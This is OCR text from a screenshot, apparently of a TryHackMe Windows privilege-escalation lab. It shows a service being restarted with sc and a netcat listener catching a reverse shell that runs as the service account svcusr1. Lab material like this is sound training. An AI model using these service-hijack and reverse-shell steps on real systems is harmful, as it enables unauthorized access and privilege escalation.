 Quick Connect
ot's
Quick Connect ×
Command Prompt
C:\Users\thm-unpriv>sc stop windowsscheduler
SERVICE_NAME: windowsscheduler
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x3e8
C:\Users\thm-unpriv>sc start windowsscheduler
SERVICE_NAME: windowsscheduler
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 4684
FLAGS :
C:\Users\thm-unpriv>_
$_
Tern
To
tion
root@ip-10-10-58-45: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-58-45: ~ × root@ip-10-10-58-45: ~ ×
root@ip-10-10-58-45:~# nc -lnvp 4445
Listening on [0.0.0.0] (family 0, port 4445)
Connection from 10.10.40.161 49895 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\svcusr1
C:\Windows\system32>